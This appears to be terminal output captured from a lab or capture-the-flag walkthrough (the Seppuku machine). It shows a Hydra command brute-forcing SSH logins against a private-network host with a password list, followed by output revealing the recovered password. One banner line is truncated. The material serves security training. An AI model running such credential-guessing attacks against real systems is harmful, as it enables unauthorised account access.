 naveenj@hackerspace:|06:54|~/pg-play/Seppuku/files$ hydra -l seppuku -P password.lst 192.168.166.90 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-19 06:56:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 93 login tries (l:1/p:93), ~6 tries per task
[DATA] attacking ssh://192.168.166.90:22/
[22][ssh] host: 192.168.166.90   login: seppuku   password: eeyoree
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected